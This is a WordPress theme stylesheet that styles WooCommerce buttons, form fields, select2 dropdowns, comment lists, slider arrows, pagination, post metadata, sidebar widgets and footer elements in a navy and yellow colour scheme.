.button.theme_style_2:hover, .woocommerce a.button.theme_style_2:hover, .woocommerce button.button.theme_style_2:hover, .woocommerce input.button.theme_style_2:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_2:hover, .woocommerce input.button.alt.theme_style_2:hover, .post-password-form input[type="submit"].theme_style_2:hover{background:transparent;border-color:#fff;color:#002e5b;}
.button.theme_style_3, .woocommerce a.button.theme_style_3, .woocommerce button.button.theme_style_3, .woocommerce input.button.theme_style_3, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3, .woocommerce input.button.alt.theme_style_3, .post-password-form input[type="submit"].theme_style_3{background:#fde428;color:#002e5b;border-color:#fde428;}
.button.theme_style_3 i, .woocommerce a.button.theme_style_3 i, .woocommerce button.button.theme_style_3 i, .woocommerce input.button.theme_style_3 i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3 i, .woocommerce input.button.alt.theme_style_3 i, .post-password-form input[type="submit"].theme_style_3 i{color:#002e5b;}
.button.theme_style_3:hover, .button.theme_style_3:focus, .button.theme_style_3:active, .woocommerce a.button.theme_style_3:hover, .woocommerce a.button.theme_style_3:focus, .woocommerce a.button.theme_style_3:active, .woocommerce button.button.theme_style_3:hover, .woocommerce button.button.theme_style_3:focus, .woocommerce button.button.theme_style_3:active, .woocommerce input.button.theme_style_3:hover, .woocommerce input.button.theme_style_3:focus, .woocommerce input.button.theme_style_3:active, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:active, .woocommerce input.button.alt.theme_style_3:hover, .woocommerce input.button.alt.theme_style_3:focus, .woocommerce input.button.alt.theme_style_3:active, .post-password-form input[type="submit"].theme_style_3:hover, .post-password-form input[type="submit"].theme_style_3:focus, .post-password-form input[type="submit"].theme_style_3:active{background:transparent;border-color:#fde428;color:#fde428;}
.button.theme_style_3:hover i, .button.theme_style_3:focus i, .button.theme_style_3:active i, .woocommerce a.button.theme_style_3:hover i, .woocommerce a.button.theme_style_3:focus i, .woocommerce a.button.theme_style_3:active i, .woocommerce button.button.theme_style_3:hover i, .woocommerce button.button.theme_style_3:focus i, .woocommerce button.button.theme_style_3:active i, .woocommerce input.button.theme_style_3:hover i, .woocommerce input.button.theme_style_3:focus i, .woocommerce input.button.theme_style_3:active i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:hover i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:focus i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_3:active i, .woocommerce input.button.alt.theme_style_3:hover i, .woocommerce input.button.alt.theme_style_3:focus i, .woocommerce input.button.alt.theme_style_3:active i, .post-password-form input[type="submit"].theme_style_3:hover i, .post-password-form input[type="submit"].theme_style_3:focus i, .post-password-form input[type="submit"].theme_style_3:active i{color:#fde428;}
.button.theme_style_4, .woocommerce a.button.theme_style_4, .woocommerce button.button.theme_style_4, .woocommerce input.button.theme_style_4, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_4, .woocommerce input.button.alt.theme_style_4, .post-password-form input[type="submit"].theme_style_4{background:#fde428;color:#002e5b;border-color:#fde428;}
.button.theme_style_4 i, .woocommerce a.button.theme_style_4 i, .woocommerce button.button.theme_style_4 i, .woocommerce input.button.theme_style_4 i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_4 i, .woocommerce input.button.alt.theme_style_4 i, .post-password-form input[type="submit"].theme_style_4 i{color:#002e5b;}
.button.theme_style_4:hover, .woocommerce a.button.theme_style_4:hover, .woocommerce button.button.theme_style_4:hover, .woocommerce input.button.theme_style_4:hover, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_4:hover, .woocommerce input.button.alt.theme_style_4:hover, .post-password-form input[type="submit"].theme_style_4:hover{background:#002e5b;border-color:#002e5b;color:#fff;}
.button.theme_style_4:hover i, .woocommerce a.button.theme_style_4:hover i, .woocommerce button.button.theme_style_4:hover i, .woocommerce input.button.theme_style_4:hover i, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button.theme_style_4:hover i, .woocommerce input.button.alt.theme_style_4:hover i, .post-password-form input[type="submit"].theme_style_4:hover i{color:#fde428;}
.post-password-form input[type="submit"]{padding:10px 25px;line-height:23px;}
.post-password-form label{padding-top:1px;margin:0 15px 0 0;vertical-align:bottom;}
.input-group{margin:0 0 30px 0;width:100%;}
.form-control, .wpcf7-form-control, .input-group .form-control,
body .woocommerce-cart table.cart td.actions .coupon .input-text,
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .post-password-form input[type="password"]{font-size:13px;line-height:18px;color:#222222;background:#cacaca;border:none;box-shadow:none;outline:none;padding:16px 30px 15px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;box-sizing:border-box !important;width:100%;display:block;height:49px;}
.form-control:active, .form-control:focus, .wpcf7-form-control:active, .wpcf7-form-control:focus, .input-group .form-control:active, .input-group .form-control:focus,
body .woocommerce-cart table.cart td.actions .coupon .input-text:active,
body .woocommerce-cart table.cart td.actions .coupon .input-text:focus,
.woocommerce form .form-row input.input-text:active,
.woocommerce form .form-row input.input-text:focus, .woocommerce form .form-row textarea:active, .woocommerce form .form-row textarea:focus, .post-password-form input[type="password"]:active, .post-password-form input[type="password"]:focus{background:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;-webkit-box-shadow:0 0 0 2px #fde428;-moz-box-shadow:0 0 0 2px #fde428;box-shadow:0 0 0 2px #fde428;}
.woocommerce form .form-row.woocommerce-invalid input.input-text{-webkit-box-shadow:0 0 0 2px red;-moz-box-shadow:0 0 0 2px red;box-shadow:0 0 0 2px red;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;border-radius:2px;border:none;}
body textarea.form-control, body textarea.wpcf7-form-control, body #order_comments, body .input-group textarea.form-control{height:128px;}
textarea.wpcf7-form-control{resize:vertical;}
.request_callback{position:relative;}
.request_callback p{font-weight:700;font-family:Poppins;color:#fff;margin-bottom:12px;}
.select2-container .selection,
.select2-container--default .select2-selection--single,
.select2-container{outline:none !important;}
.widget_archive .select2-container.select2-container--default .select2-selection--single{height:44px;}
.widget_archive .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:42px;padding-left:15px;padding-right:50px;}
.widget_archive .select2-container.select2-container--default .select2-selection--single .select2-selection__arrow{width:44px;height:44px;}
.select2-container .selection{display:block;}
.select2-container .selection:after{content:"";display:table;clear:both;}
.select2-container.select2-container--default .select2-selection--single{-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;border:1px solid #cacaca;height:49px;line-height:1;background:#cacaca;font-size:13px;}
.select2-container.select2-container--default .select2-selection--single .select2-selection__rendered{line-height:48px;padding-left:29px;padding-right:50px;color:#222222;}
.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow{width:50px;height:49px;top:0;right:0;}
.select2-container.select2-container--default .select2-selection--single .select2-selection__arrow b{border-width:6px 6px 0 6px;border-color:#777777 transparent transparent transparent;margin-left:-6px;margin-top:-3px;}
.select2-container.select2-container--default.select2-container--open .select2-selection--single{border-color:#cacaca;background-color:#fff;}
.select2-container.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #777777 transparent;border-width:0 6px 6px 6px;}
.select2-container .select2-dropdown{border:1px solid #cacaca;color:#222;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;border-radius:0;}
.select2-container .select2-dropdown .select2-results__option--highlighted[aria-selected]{background:#6c98e1;}
.select2-container .select2-dropdown .select2-results__option{padding:10px 18px;}
span.wpcf7-not-valid-tip{display:none;}
div.wpcf7-response-output{margin:0 0 10px;background-color:#c9f7b2;color:#61a600;padding:18px 30px 18px 20px;font-size:14px;border:none;}
div.wpcf7-response-output.wpcf7-validation-errors{background-color:#ffd9d9;color:#ff0000;}
div.wpcf7-response-output.wpcf7-mail-sent-ng{background-color:#fff2b2;color:#ff9900;}
.comment-info ul{list-style:none;padding:0;margin:0 0 20px;}
.comment-info ul li{position:relative;padding:0 0 0 20px;margin:0 0 4px;}
.comment-info ul.type_1 li:before{content:'\f00c';top:4px;}
.comment-info ul.type_2 li:before{content:'\f14a';top:3px;font-size:14px;}
.comment-info ol{margin:0 0 20px;padding:0;list-style-position:inside;}
.comment-info ol li{position:relative;padding:0 0 0 20px;margin:0 0 4px;}
.comments-title{position:relative;font-weight:700;text-transform:lowercase;margin-bottom:20px;}
.comments-title:after{display:none;}
ul.comment-list{position:relative;margin:0 0 40px;padding:0;}
ul.comment-list li{list-style:none;border-top:1px solid #dddddd;padding:30px 0 0;margin:0 0 30px;}
ul.comment-list .comment .vcard{float:left;margin:0 32px 0 0;width:87px;}
ul.comment-list .comment .vcard img{max-width:100%;height:auto;}
ul.comment-list .comment .comment-info{overflow:hidden;}
ul.comment-list .comment .comment-author{float:left;font-family:Poppins;font-weight:600;color:#333333;}
ul.comment-list .comment .comment-meta{float:right;font-size:11px;color:#aaaaaa;text-transform:uppercase;font-weight:600;margin:0 0 15px 0;}
ul.comment-list .comment .comment-meta a{display:inline-block;vertical-align:middle;color:#aaaaaa;}
ul.comment-list .comment .comment-meta a:hover{color:#6c98e1;text-decoration:none;}
ul.comment-list .comment .comment-meta a:before{content:"/";display:inline-block;vertical-align:baseline;margin:0 7px 0 5px;color:#dddddd;}
ul.comment-list .comment .comment-meta a:first-child:before{display:none;}
ul.comment-list .comment .comment-text{clear:both;}
ul.comment-list .comment .comment-text p{line-height:22px;}
ul.comment-list .comment .comment-text *:last-child{margin-bottom:0;}
ul.comment-list .children{margin:29px 0 0 30px;padding:0;}
ul.comment-list .children > li{position:relative;padding:30px 0 0;margin:0 0 30px;border-top:1px solid #dddddd;}
ul.comment-list .children > li:before{content:'';position:absolute;left:66px;top:-9px;background:url("../../images/comment_before.png") no-repeat 0 0;width:15px;height:9px;}
.comment-respond{margin:40px 0 0 0;}
.comment-reply-title{margin:0 0 19px;font-size:20px;text-transform:lowercase;}
.comment-reply-title:after{display:none;}
.comment-reply-title:before{margin:0 0 22px 0;}
.comment-awaiting-moderation{display:block;color:#6c98e1;font-weight:700;text-transform:lowercase;margin:10px 0 0;}
.comment-info table{width:100%;margin:0 0 40px;}
.comment-info table td, .comment-info table th{border:1px solid #e9e9e9;padding:5px 10px;}
.comment-form .form-submit{display:none;}
.comment-info ul ul, .comment-info ol ol{margin:10px 0 20px 20px;}
.slick_prev, .slick_next{width:45px;height:45px;z-index:10000;border:3px solid #d7d7d7;top:50%;margin-top:-22px;position:absolute;font-size:20px;text-align:center;color:#d7d7d7;cursor:pointer;box-sizing:border-box;transition:border 0.2s linear, background 0.2s linear, color 0.2s linear, opacity 0.2s linear;}
.slick_prev{left:-145px;padding-right:2px !important;}
.slick_next{right:-145px;padding-left:2px !important;}
body.boxed_layout .slick_prev{left:-51px;}
body.boxed_layout .slick_next{right:-51px;}
.slick_prev:hover, .slick_next:hover{border-color:#002e5b !important;background:#002e5b;color:#fff;opacity:1;}
.slick_prev i, .slick_next i{margin-top:9px;}
.slick-dots{position:relative;padding:0;margin:20px 0 0;list-style:none;text-align:center;height:8px;}
.slick-dots:after{content:'';clear:both;display:table;}
.slick-dots li{float:left;margin:0 10px 0 0;}
.multiple_project .slick-dots li{float:none;display:inline-block;vertical-align:top;margin:0 5px;}
.slick-dots li.slick-active button{background:#002e5b;}
.slick-dots li button{display:block;border:none;text-indent:-3000px;width:10px;height:8px;background:#cccccc;outline:none;padding:0;margin:0;}
.wpb_gallery_slidesslick_slider .slick_prev{left:auto;right:75px;top:auto;margin:0;bottom:20px;}
.wpb_gallery_slidesslick_slider .slick_next{right:20px;top:auto;margin:0;bottom:20px;}
.breadcrumbs{position:relative;font-size:12px;line-height:22px;color:inherit;margin:0 0 6px;text-transform:capitalize;}
.breadcrumbs > span{margin:0 12px 10px 0;}
.breadcrumbs > span i.fa{font-weight:600;}
.breadcrumbs > span a{color:inherit;}
.breadcrumbs > span a:hover{color:#002e5b;text-decoration:none;}
.page_title.transparent{margin-bottom:10px;}
.page_title.transparent .breadcrumbs{margin-bottom:16px;color:#808080;}
.page_title.transparent .breadcrumbs span i.fa{color:#6c98e1;}
.page_title.transparent .breadcrumbs span a{color:#808080;}
.page_title.transparent .breadcrumbs span a:hover{color:#002e5b;text-decoration:none;}
.page_title.disable_title .breadcrumbs{margin-bottom:6px;}
ul.page-numbers, .page-links{position:relative;margin:0 0 40px 0;padding:0;}
.page-numbers:after, .page-links:after, .page-links:after{content:'';clear:both;display:table;}
.page-numbers li{list-style:none;float:left;margin:0 11px 0 0;}
.page-links > span, .page-links > a{list-style:none;float:left;margin:0 11px 0 0;display:block;min-width:40px;height:40px;text-align:center;border:2px solid transparent;padding:11px 5px 0;font-size:16px;line-height:16px;font-weight:600;font-family:Poppins;color:#002e5b;}
.page-links > span:hover, .page-links > span.current, .page-links > a:hover, .page-links > a.current{border-color:#002e5b;text-decoration:none;}
.page-links > span{border-color:#002e5b;}
.page-links > .page-links-title{padding-left:0;border:none;}
.page-links > label{list-style:none;float:left;margin:0 11px 0 0;line-height:30px;}
.page-numbers .page-numbers{display:block;min-width:40px;height:40px;text-align:center;border:2px solid transparent;padding:11px 5px 0;font-size:16px;line-height:16px;font-weight:600;font-family:Poppins;color:#002e5b;}
.page-numbers .page-numbers:hover, .page-numbers .page-numbers.current{border-color:#002e5b;text-decoration:none;}
.stm_post_info{position:relative;margin:0 0 50px;}
.stm_post_info .post_thumbnail{position:relative;margin:0 0 22px;}
.stm_post_info .post_thumbnail img{display:block;max-width:100%;height:auto;}
.stm_post_info .post_excerpt{position:relative;margin:0 0 28px 0;}
.post_details_wr .stm_post_info{border-top:1px solid #dddddd;padding:13px 0 0;margin:0 0 43px;}
.post_details_wr .stm_post_info .post_thumbnail{margin:0;}
.post_details_wr .stm_post_details .comments_num{margin:0;}
.stm_post_details{position:relative;margin:0 0 5px 0;}
.stm_post_details ul{float:left;width:70%;margin:0;padding:0;}
.stm_post_details ul li{position:relative;float:left;list-style:none;margin:0 0 10px 20px;padding:0 0 0 21px;font-size:13px;}
.stm_post_details ul li:before{content:'';width:1px;height:12px;background:#dddddd;position:absolute;left:0;top:3px;}
.stm_post_details ul li:first-child{margin:0;padding:0;}
.stm_post_details ul li:first-child:before{display:none;}
.stm_post_details ul li i{color:#fde428;font-size:15px;vertical-align:baseline;margin:0 5px 0 0;}
.stm_post_details .comments_num{float:right;width:30%;font-size:13px;margin:-3px 0 0;text-align:right;}
.stm_post_details .comments_num a{color:#777;}
.stm_post_details .comments_num .fa{color:#fde428;font-size:16px;margin:0 8px 0 0;}
.stm_post_details span{color:#222222;}
.stm_post_details img{max-width:100%;height:auto;display:block;}
.post_bottom{position:relative;margin:0 0 52px;}
.post_bottom .tags{font-size:0;}
.post_bottom .tags a{display:inline-block;vertical-align:top;padding:5px 8px 6px;font-size:13px !important;color:#777777;border:1px solid #cccccc;margin:0 6px 7px 0;text-decoration:none !important;text-transform:lowercase;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.post_bottom .tags a:hover{background:#fde428;border-color:#fde428;color:#222222;}
.post_bottom .share_buttons{white-space:nowrap;padding:5px 0 0;}
.post_bottom .share_buttons .addtoany_header{display:inline-block;vertical-align:middle;margin:0 15px 0 0;font-size:11px;line-height:1;}
.post_bottom .share_buttons label{font-size:11px;color:#aaaaaa;font-weight:600;text-transform:uppercase;vertical-align:middle;display:inline-block;margin:0 15px 0 0;}
.post_bottom .share_buttons .addtoany_list{display:inline-block;vertical-align:middle;margin:0 -4px;line-height:1 !important;}
.post_bottom .share_buttons .addtoany_list a{line-height:1;}
.post_bottom .share_buttons .addtoany_list a span{vertical-align:middle;}
.about_author{background:#f2f2f2;padding:20px 20px 15px;margin:0 0 50px;}
.about_author:after{content:"";display:table;clear:both;}
.about_author .author_image{float:left;width:87px;height:87px;margin:0 25px 0 0;}
.about_author .author_image img{display:block;max-width:100%;height:auto;}
.about_author .author_info{position:relative;}
.about_author .author_info .author_name{margin:0 0 8px;}
.about_author .author_info .author_name span{display:block;font-size:11px;font-weight:600;color:#aaaaaa;text-transform:uppercase;margin:0 0 3px;}
.about_author .author_info .author_name strong{font-weight:700;font-size:16px;color:#222222;text-transform:uppercase;}
.about_author .author_info .author_content{line-height:22px;font-size:13px;color:#222222;}
.posts_list > ul{padding:0;margin:0;list-style:none;}
.posts_list > ul > li{list-style:none;padding:0 0 40px;margin:0 0 49px 0;border-bottom:1px solid #dddddd;}
.posts_list > ul > li.sticky{background:#f2f2f2;padding:40px;}
.posts_list > ul > li:last-child{padding-bottom:50px;margin-bottom:29px;}
.posts_list > ul > li h4{padding-top:0;font-weight:700;font-size:22px;}
.default_widgets, .stm_sidebar, .shop_widgets{position:relative;}
.default_widgets .wpb_content_element, .stm_sidebar .wpb_content_element, .shop_widgets .wpb_content_element{margin:0 0 40px;}
.default_widgets .wpb_content_element .widget, .stm_sidebar .wpb_content_element .widget, .shop_widgets .wpb_content_element .widget{margin:0;}
.widget{margin:0 0 40px;}
.widget .widget_title{border-top:3px solid #002e5b;margin-bottom:25px;}
.widget .widget_title:after{display:none;}
.widget.widget_nav_menu, .widget.widget_categories, .widget.widget_product_categories, .widget.widget_archive, .widget.widget_pages, .widget.widget_meta{position:relative;}
.widget.widget_nav_menu ul, .widget.widget_categories ul, .widget.widget_product_categories ul, .widget.widget_archive ul, .widget.widget_pages ul, .widget.widget_meta ul{list-style:none;margin:0;padding:0;}
.widget.widget_nav_menu ul li, .widget.widget_categories ul li, .widget.widget_product_categories ul li, .widget.widget_archive ul li, .widget.widget_pages ul li, .widget.widget_meta ul li{font-weight:600;font-family:Poppins;border-bottom:1px solid #fff;background:#f2f2f2;margin:0;padding:0 23px 0 0;color:#002e5b;}
.widget.widget_nav_menu ul li a, .widget.widget_categories ul li a, .widget.widget_product_categories ul li a, .widget.widget_archive ul li a, .widget.widget_pages ul li a, .widget.widget_meta ul li a{color:#002e5b;text-decoration:none !important;border-left:5px solid transparent;display:inline-block;padding:14px 0 14px 18px;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.widget.widget_nav_menu ul li.current-menu-item > a, .widget.widget_nav_menu ul li.current_page_item > a, .widget.widget_nav_menu ul li.current-cat > a, .widget.widget_categories ul li.current-menu-item > a, .widget.widget_categories ul li.current_page_item > a, .widget.widget_categories ul li.current-cat > a, .widget.widget_product_categories ul li.current-menu-item > a, .widget.widget_product_categories ul li.current_page_item > a, .widget.widget_product_categories ul li.current-cat > a, .widget.widget_archive ul li.current-menu-item > a, .widget.widget_archive ul li.current_page_item > a, .widget.widget_archive ul li.current-cat > a, .widget.widget_pages ul li.current-menu-item > a, .widget.widget_pages ul li.current_page_item > a, .widget.widget_pages ul li.current-cat > a, .widget.widget_meta ul li.current-menu-item > a, .widget.widget_meta ul li.current_page_item > a, .widget.widget_meta ul li.current-cat > a{border-left-color:#6c98e1;}
.widget.widget_nav_menu ul li.current-menu-item:hover > a, .widget.widget_nav_menu ul li.current_page_item:hover > a, .widget.widget_nav_menu ul li.current-cat:hover > a, .widget.widget_categories ul li.current-menu-item:hover > a, .widget.widget_categories ul li.current_page_item:hover > a, .widget.widget_categories ul li.current-cat:hover > a, .widget.widget_product_categories ul li.current-menu-item:hover > a, .widget.widget_product_categories ul li.current_page_item:hover > a, .widget.widget_product_categories ul li.current-cat:hover > a, .widget.widget_archive ul li.current-menu-item:hover > a, .widget.widget_archive ul li.current_page_item:hover > a, .widget.widget_archive ul li.current-cat:hover > a, .widget.widget_pages ul li.current-menu-item:hover > a, .widget.widget_pages ul li.current_page_item:hover > a, .widget.widget_pages ul li.current-cat:hover > a, .widget.widget_meta ul li.current-menu-item:hover > a, .widget.widget_meta ul li.current_page_item:hover > a, .widget.widget_meta ul li.current-cat:hover > a{border-left-color:#6c98e1;}
.widget.widget_nav_menu ul li.current-menu-item ul, .widget.widget_nav_menu ul li.current_page_item ul, .widget.widget_nav_menu ul li.current-cat ul, .widget.widget_categories ul li.current-menu-item ul, .widget.widget_categories ul li.current_page_item ul, .widget.widget_categories ul li.current-cat ul, .widget.widget_product_categories ul li.current-menu-item ul, .widget.widget_product_categories ul li.current_page_item ul, .widget.widget_product_categories ul li.current-cat ul, .widget.widget_archive ul li.current-menu-item ul, .widget.widget_archive ul li.current_page_item ul, .widget.widget_archive ul li.current-cat ul, .widget.widget_pages ul li.current-menu-item ul, .widget.widget_pages ul li.current_page_item ul, .widget.widget_pages ul li.current-cat ul, .widget.widget_meta ul li.current-menu-item ul, .widget.widget_meta ul li.current_page_item ul, .widget.widget_meta ul li.current-cat ul{margin-top:20px;}
.widget.widget_nav_menu ul li:hover > a, .widget.widget_categories ul li:hover > a, .widget.widget_product_categories ul li:hover > a, .widget.widget_archive ul li:hover > a, .widget.widget_pages ul li:hover > a, .widget.widget_meta ul li:hover > a{border-left-color:#6c98e1;}
.widget.widget_nav_menu ul li:before, .widget.widget_categories ul li:before, .widget.widget_product_categories ul li:before, .widget.widget_archive ul li:before, .widget.widget_pages ul li:before, .widget.widget_meta ul li:before{display:none;}
.widget.widget_nav_menu ul li .children, .widget.widget_nav_menu ul li .sub-menu, .widget.widget_categories ul li .children, .widget.widget_categories ul li .sub-menu, .widget.widget_product_categories ul li .children, .widget.widget_product_categories ul li .sub-menu, .widget.widget_archive ul li .children, .widget.widget_archive ul li .sub-menu, .widget.widget_pages ul li .children, .widget.widget_pages ul li .sub-menu, .widget.widget_meta ul li .children, .widget.widget_meta ul li .sub-menu{margin:-2px 0 25px 35px;padding:0;}
.widget.widget_nav_menu ul li .children li, .widget.widget_nav_menu ul li .sub-menu li, .widget.widget_categories ul li .children li, .widget.widget_categories ul li .sub-menu li, .widget.widget_product_categories ul li .children li, .widget.widget_product_categories ul li .sub-menu li, .widget.widget_archive ul li .children li, .widget.widget_archive ul li .sub-menu li, .widget.widget_pages ul li .children li, .widget.widget_pages ul li .sub-menu li, .widget.widget_meta ul li .children li, .widget.widget_meta ul li .sub-menu li{position:relative;font-weight:400;font-family:Open Sans;border:none;font-size:13px;margin:0 0 12px;padding-right:0;background:none;}
.widget.widget_nav_menu ul li .children li:before, .widget.widget_nav_menu ul li .sub-menu li:before, .widget.widget_categories ul li .children li:before, .widget.widget_categories ul li .sub-menu li:before, .widget.widget_product_categories ul li .children li:before, .widget.widget_product_categories ul li .sub-menu li:before, .widget.widget_archive ul li .children li:before, .widget.widget_archive ul li .sub-menu li:before, .widget.widget_pages ul li .children li:before, .widget.widget_pages ul li .sub-menu li:before, .widget.widget_meta ul li .children li:before, .widget.widget_meta ul li .sub-menu li:before{content:'-';display:block;position:absolute;left:-11px;top:0;color:#777777;}
.widget.widget_nav_menu ul li .children li:hover a, .widget.widget_nav_menu ul li .sub-menu li:hover a, .widget.widget_categories ul li .children li:hover a, .widget.widget_categories ul li .sub-menu li:hover a, .widget.widget_product_categories ul li .children li:hover a, .widget.widget_product_categories ul li .sub-menu li:hover a, .widget.widget_archive ul li .children li:hover a, .widget.widget_archive ul li .sub-menu li:hover a, .widget.widget_pages ul li .children li:hover a, .widget.widget_pages ul li .sub-menu li:hover a, .widget.widget_meta ul li .children li:hover a, .widget.widget_meta ul li .sub-menu li:hover a{text-decoration:underline !important;}
.widget.widget_nav_menu ul li .children li a, .widget.widget_nav_menu ul li .sub-menu li a, .widget.widget_categories ul li .children li a, .widget.widget_categories ul li .sub-menu li a, .widget.widget_product_categories ul li .children li a, .widget.widget_product_categories ul li .sub-menu li a, .widget.widget_archive ul li .children li a, .widget.widget_archive ul li .sub-menu li a, .widget.widget_pages ul li .children li a, .widget.widget_pages ul li .sub-menu li a, .widget.widget_meta ul li .children li a, .widget.widget_meta ul li .sub-menu li a{background:none;border:none;padding:0;color:#777777;}
.widget.widget_nav_menu ul li .children li .children, .widget.widget_nav_menu ul li .children li .sub-menu, .widget.widget_nav_menu ul li .sub-menu li .children, .widget.widget_nav_menu ul li .sub-menu li .sub-menu, .widget.widget_categories ul li .children li .children, .widget.widget_categories ul li .children li .sub-menu, .widget.widget_categories ul li .sub-menu li .children, .widget.widget_categories ul li .sub-menu li .sub-menu, .widget.widget_product_categories ul li .children li .children, .widget.widget_product_categories ul li .children li .sub-menu, .widget.widget_product_categories ul li .sub-menu li .children, .widget.widget_product_categories ul li .sub-menu li .sub-menu, .widget.widget_archive ul li .children li .children, .widget.widget_archive ul li .children li .sub-menu, .widget.widget_archive ul li .sub-menu li .children, .widget.widget_archive ul li .sub-menu li .sub-menu, .widget.widget_pages ul li .children li .children, .widget.widget_pages ul li .children li .sub-menu, .widget.widget_pages ul li .sub-menu li .children, .widget.widget_pages ul li .sub-menu li .sub-menu, .widget.widget_meta ul li .children li .children, .widget.widget_meta ul li .children li .sub-menu, .widget.widget_meta ul li .sub-menu li .children, .widget.widget_meta ul li .sub-menu li .sub-menu{margin-top:10px;margin-bottom:5px;}
.widget.widget_recent_comments, .widget.widget_rss{position:relative;}
.widget.widget_recent_comments ul, .widget.widget_rss ul{list-style:none;margin:0;padding:0;}
.widget.widget_recent_comments ul li, .widget.widget_rss ul li{font-weight:600;font-family:Poppins;border-bottom:1px solid #fff;background:#f2f2f2;margin:0;padding:14px 23px 14px 18px;border-left:5px solid transparent;color:#002e5b;}
.widget.widget_recent_comments ul li a, .widget.widget_rss ul li a{color:#002e5b;text-decoration:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.widget.widget_recent_comments ul li:hover, .widget.widget_rss ul li:hover{border-left-color:#6c98e1;}
.widget.widget_recent_comments ul li:before, .widget.widget_rss ul li:before{display:none;}
.widget.widget_calendar .calendar_wrap table{width:100%;}
.widget.widget_calendar .calendar_wrap table caption{font-weight:700;text-transform:uppercase;color:#002e5b;margin:0 0 15px;}
.widget.widget_calendar .calendar_wrap table td, .widget.widget_calendar .calendar_wrap table th{text-align:center;font-size:14px;padding:10px 5px;}
.widget.widget_calendar .calendar_wrap table thead th{background:#fde428;color:#002e5b;}
.widget.widget_calendar .calendar_wrap table tbody{border:1px solid #e6e6e6;}
.widget.widget_calendar .calendar_wrap table tfoot #prev{text-align:left;}
.widget.widget_calendar .calendar_wrap table tfoot #next{text-align:right;}
.widget.widget_search .search-form{position:relative;}
.widget.widget_search .search-form .form-control{width:100%;padding:13px 50px 13px 15px;height:44px;}
.widget.widget_search .search-form button{position:absolute;right:0;top:0;width:44px;height:44px;background:#002e5b;color:#fff;text-align:center;border:none;font-size:17px;outline:none !important;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.widget.widget_search .search-form button:hover{background:#fde428;color:#002e5b;}
.widget.widget_tag_cloud .tagcloud, .widget.widget_product_tag_cloud .tagcloud{font-size:0;}
.widget.widget_tag_cloud .tagcloud a, .widget.widget_product_tag_cloud .tagcloud a{display:inline-block;vertical-align:top;padding:5px 8px 6px;font-size:13px !important;color:#777777;border:1px solid #cccccc;margin:0 6px 7px 0;text-decoration:none !important;text-transform:lowercase;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}
.widget.widget_tag_cloud .tagcloud a:hover, .widget.widget_product_tag_cloud .tagcloud a:hover{background:#fde428;border-color:#fde428;color:#222222;}
.widget.widget_text{font-size:13px;line-height:22px;color:#222222;}
.widget.widget_text p{font-size:13px;line-height:22px;color:#222222;}
.widget.widget_text img{max-width:100%;height:auto;}
.widget.widget_text .widget_title{font-size:16px;font-weight:600;margin-bottom:17px;}
.widget.widget_recent_entries ul{margin:0 0 20px;list-style:none;padding:0;}
.widget.widget_recent_entries ul li{padding:0;margin:0 0 30px;}
.widget.widget_recent_entries ul li:before{display:none;}
.widget.widget_recent_entries ul li a{font-size:14px;line-height:20px;color:#002e5b;font-family:Poppins;font-weight:600;margin:0 0 9px;display:block;}
.widget.widget_recent_entries ul li .post-date{position:relative;display:block;font-size:12px;color:#808080;padding:0 0 0 23px;}
.widget.widget_recent_entries ul li .post-date:before{content:"\f017";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0, 0);position:absolute;left:0;top:3px;color:#fde428;font-size:15px;}
.widget.widget_recent_entries ul li:last-child{margin:0;}
#footer .footer_widgets{position:relative;padding:62px 0 0;}
#footer .footer_widgets .widget{margin:0 0 50px;}
#footer .footer_widgets .widget .widget_title{position:relative;color:#fff;margin:0 0 36px;padding-bottom:18px;border-bottom:1px solid rgba(204, 204, 204, 0.5);}
#footer .footer_widgets .widget.widget_mc4wp_form_widget .widget_title{border-bottom:none;margin:0;}
#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form{position:relative;margin:0 0 15px;}
#footer .footer_widgets .widget.widget_mc4wp_form_widget form.mc4wp-form .stm_newsletter_form{margin:0 0 12px;}
